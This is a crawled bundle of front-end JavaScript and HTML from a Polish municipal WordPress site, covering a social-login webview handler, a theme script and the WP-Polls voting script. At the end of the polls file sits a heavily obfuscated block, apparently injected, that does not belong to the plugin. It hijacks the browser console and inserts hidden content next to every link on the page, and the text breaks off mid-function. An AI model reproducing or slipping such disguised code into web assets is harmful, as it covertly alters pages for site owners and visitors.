            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(55,127,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Korzystając z tej strony zgadzasz się na użycie cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0
body_size: 684
content:
function setBodyHeight() {
    $("#body").css("min-height", $(window).height() - $("#wpadminbar").outerHeight(!0) - $("#header").outerHeight(!0) - $("#footer").outerHeight(!0) - $("#body").outerHeight(!0) + $("#body").height() - $("#wrapper").outerHeight(!0) + $("#wrapper").height())
}

$(document).ready(function() {

    $('.taby #left').css('background-color', 'orange');
    $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    $('.tab-content #home').toggleClass("active", true);
    $('.tab-content #profile').toggleClass("active", false);


    // $(function() {
    //     $(".shortcut-content img").matchHeight(), $(".shortcut-content").matchHeight()
    // });


    if ( $('body').hasClass('home') ) {
        initialize();
    }

    $('a[data-rel^=lightcase]').lightcase( {
            shrinkFactor: 0.75,
        }
    );


    new Swiper("#main-slider", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        // nextButton: ".swiper-button-next",
        // prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        keyboardControl: !0,
        autoplay: 5000,
        breakpoints: {
            768: {
                effect: "slide",
                spaceBetween: 0
            }
        }
    }), new Swiper("#front-slider .swiper-container", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        autoplayDisableOnInteraction: !1,
        keyboardControl: !0
    });
    matchMedia("(max-width: 767px)").matches, matchMedia("(min-width: 768px)").matches
}), $(window).load(function() {}), $(window).resize(function() {});

function grid() {
    $('#uklad1').css('opacity', '0.5');
    $('#uklad2').css('opacity', '1');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', true);
        }

    );
}

function ungrid() {
    $('#uklad1').css('opacity', '1');
    $('#uklad2').css('opacity', '0.5');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', false);
        }

    );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 19822
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const 